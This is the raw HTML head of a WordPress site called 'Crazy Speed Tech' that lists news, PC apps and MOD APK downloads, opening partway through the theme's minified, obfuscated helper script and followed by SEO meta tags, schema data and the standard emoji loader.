_0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return 